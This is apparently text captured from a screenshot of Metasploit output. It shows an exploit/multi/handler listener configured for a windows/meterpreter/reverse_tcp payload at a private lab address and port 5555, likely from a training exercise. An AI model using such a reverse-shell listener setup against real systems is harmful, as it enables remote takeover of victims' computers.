 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.11.81.232     yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.